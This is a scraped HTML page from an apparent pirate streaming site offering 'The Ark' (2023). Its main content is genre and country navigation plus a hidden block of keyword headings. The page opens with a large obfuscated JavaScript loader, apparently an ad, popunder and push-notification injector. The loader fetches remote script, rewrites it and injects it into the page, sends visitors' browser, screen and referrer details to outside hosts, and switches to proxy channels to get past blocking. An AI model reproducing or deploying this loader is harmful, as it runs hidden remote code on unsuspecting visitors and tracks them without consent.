N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\/([0-9]{1,})",Gk:"OduAE\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\d\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad '",PE:8,fE:"paogyqzf\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();</script>


    
</head>
<body>
<div id="app">
    <div style="display: none">
    
        <h1>FBOX | Watch The Ark 2023 Online Free on fbox.to</h1>
    
    
        
            <h2>Cast of The Ark</h2>
        
            <h2>The Ark full movie</h2>
        
            <h2>The Ark streaming free</h2>
        
            <h2>The Ark download</h2>
        
            <h2>The Ark online free</h2>
        
            <h2>Where to watch The Ark</h2>
        
    
</div>
    
<div id="sidebar_menu_bg"></div>
<div id="sidebar_menu">
    <button class="btn btn-radius btn-sm btn-secondary toggle-sidebar"><i class="fa fa-angle-left mr-2"></i>Close menu
    </button>
    <ul class="nav sidebar_menu-list">
        <li class="nav-item active"><a class="nav-link" href="/"
                                       title="Home">Home</a></li>
        <li class="nav-item"><a class="nav-link" href="javascript:void(0)"
                                title="Genre">Genre</a>
            <div class="toggle-submenu" data-toggle="collapse" data-target="#sidebar_subs_genre" aria-expanded="false"
                 aria-controls="sidebar_subs_genre"><i class="more-less fa fa-plus-square"></i></div>
            <div class="collapse multi-collapse sidebar_menu-sub" id="sidebar_subs_genre">
                <ul class="nav sub-menu">
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/action"
                                                title="Action">Action</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/action-adventure"
                                                title="Action &amp; Adventure">Action &amp; Adventure</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/adventure"
                                                title="Adventure">Adventure</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/animation"
                                                title="Animation">Animation</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/biography"
                                                title="Biography">Biography</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/comedy"
                                                title="Comedy">Comedy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/crime"
                                                title="Crime">Crime</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/documentary"
                                                title="Documentary">Documentary</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/drama"
                                                title="Drama">Drama</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/family"
                                                title="Family">Family</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/fantasy"
                                                title="Fantasy">Fantasy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/history"
                                                title="History">History</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/horror"
                                                title="Horror">Horror</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/kids"
                                                title="Kids">Kids</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/music"
                                                title="Music">Music</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/mystery"
                                                title="Mystery">Mystery</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/news"
                                                title="News">News</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/reality"
                                                title="Reality">Reality</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/romance"
                                                title="Romance">Romance</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/sci-fi-fantasy"
                                                title="Sci-Fi &amp; Fantasy">Sci-Fi &amp; Fantasy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/science-fiction"
                                                title="Science Fiction">Science Fiction</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/soap"
                                                title="Soap">Soap</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/talk"
                                                title="Talk">Talk</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/thriller"
                                                title="Thriller">Thriller</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/tv-movie"
                                                title="TV Movie">TV Movie</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/war"
                                                title="War">War</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/war-politics"
                                                title="War &amp; Politics">War &amp; Politics</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/western"
                                                title="Western">Western</a></li>
                    
                </ul>
                <div class="clearfix"></div>
            </div>
        </li>
        <li class="nav-item"><a class="nav-link" href="javascript:void(0)"
                                title="Country">Country</a>
            <div class="toggle-submenu" data-toggle="collapse" data-target="#sidebar_subs_country" aria-expanded="false"
                 aria-controls="sidebar_subs_country"><i class="more-less fa fa-plus-square"></i></div>
            <div class="collapse multi-collapse sidebar_menu-sub" id="sidebar_subs_country">
                <ul class="nav sub-menu">
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AR"
                                                title="Argentina">Argentina</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AU"
                                                title="Australia">Australia</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AT"
                                                title="Austria">Austria</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/BE"
                                                title="Belgium">Belgium</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/BR"
                                                title="Brazil">Brazil</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CA"
                                                title="Canada">Canada</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CN"
                                                title="China">China</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CZ"
                                                title="Czech Republic">Czech Republic</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/DK"
                                                title="Denmark">Denmark</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/FI"
                                                title="Finland">Finland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/FR"
                                                title="France">France</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/DE"
                                                title="Germany">Germany</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/HK"
                                                title="Hong Kong">Hong Kong</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/HU"
                                                title="Hungary">Hungary</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IN"
                                                title="India">India</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IE"
                                                title="Ireland">Ireland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IL"
                                                title="Israel">Israel</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IT"
                                                title="Italy">Italy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/JP"
                                                title="Japan">Japan</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/LU"
                                                title="Luxembourg">Luxembourg</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/MX"
                                                title="Mexico">Mexico</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NL"
                                                title="Netherlands">Netherlands</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NZ"
                                                title="New Zealand">New Zealand</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NO"
                                                title="Norway">Norway</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/PL"
                                                title="Poland">Poland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/RO"
                                                title="Romania">Romania</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/RU"
                                                title="Russia">Russia</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/ZA"
                                                title="South Africa">South Africa</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/KR"
                                                title="South Korea">South Korea</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/ES"
                                                title="Spain">Spain</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/SE"
                                                title="Sweden">Sweden</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CH"
                                                title="Switzerland">Switzerland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/TW"
                                                title="Taiwan">Taiwan</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/TH"
                                                title="Thailand">Thailand</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/GB"
                                                title="United Kingdom">United Kingdom</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/US"
                                                title="United States of America">United States of America</a></li>
                    
                </ul>
                <div class="clearfix"></div>
            </div>
        </li>
        <li class="nav-item"><a class="nav-link" href="/movie"
                                title="Movies">Movies</a></li>
        <li class="nav-item"><a class="nav-link" href="/tv-show"
                                title="TV Shows">TV Shows</a></li>
        <li class="nav-item"><a class="nav-link" href="/top-imdb"
                                title="Top IMDB">Top IMDB</a></li>
        <li class="nav-item"><a class="nav-link" href="/android-movies-apk" title="Android App">Android App</a></li>
    </ul>
    <div class="clearfix"></div>
</div>

    <div id="wrapper">
        <div id="header">
    <div class="container">
        <div id="mobile_menu"><i class="fa fa-bars"></i></div>
        <a href="/" id="logo"><img src="https://f.woowoowoowoo.net/xxrz/400x400/100/01/c9/01c97357ac37be2cf7ac08a50760eafa/01c97357ac37be2cf7ac08a50760eafa.png" alt="Logo">
            
        </a>
        <!--Begin: Menu-->
        <div id="header_menu">
            <ul class="nav header_menu-list">
                <li class="nav-item"><a href="/" title="Home">Home</a></li>
                <li class="nav-item"><a href="javascript:void(0)"
                                        title="Genre">Genre</a>
                    <div class="header_menu-sub" style="display: none">
                        <ul class="sub-menu">
                            
                                <li><a href="/genre/action" title="Action">
                                        Action
                                    </a></li>
                            
                                <li><a href="/genre/action-adventure" title="Action &amp; Adventure">
                                        Action &amp; Adventure
                                    </a></li>
                            
                                <li><a href="/genre/adventure" title="Adventure">
                                        Adventure
                                    </a></li>
                            
                                <li><a href="/genre/animation" title="Animation">
                                        Animation
                                    </a></li>
                            
                                <li><a href="/genre/biography" title="Biography">
                                        Biography
                                    </a></li>
                            
                                <li><a href="/genre/comedy" title="Comedy">
                                        Comedy
                                    </a></li>
                            
                                <li><a href="/genre/crime" title="Crime">
                                        Crime
                                    </a></li>
                            
                                <li><a href="/genre/documentary" title="Documentary">
                                        Documentary
                                    </a></li>
                            
                                <li><a href="/genre/drama" title="Drama">
                                        Drama
                                    </a></li>
                            
                                <li><a href="/genre/family" title="Family">
                                        Family
                                    </a></li>
                            
